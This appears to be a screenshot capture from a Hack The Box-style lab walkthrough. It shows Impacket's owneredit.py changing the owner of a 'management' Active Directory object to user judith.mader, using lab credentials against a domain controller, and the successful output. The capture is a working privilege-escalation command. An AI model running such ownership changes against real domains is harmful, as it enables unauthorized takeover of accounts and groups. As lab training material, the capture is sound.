 db346d691d7acc4dc2625db19f9e3f52
(venv) root@racknerd-d9455e3:/home/impacket/examples# python3 owneredit.py -action write -new-owner judith.mader -target mana
gement certified/judith.mader:judith09 -dc-ip 10.10.11.41
Impacket v0.13.0.dev0+20250430.174957.756ca96e - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
(venv) root@racknerd-d9455e3:/home/impacket/examples#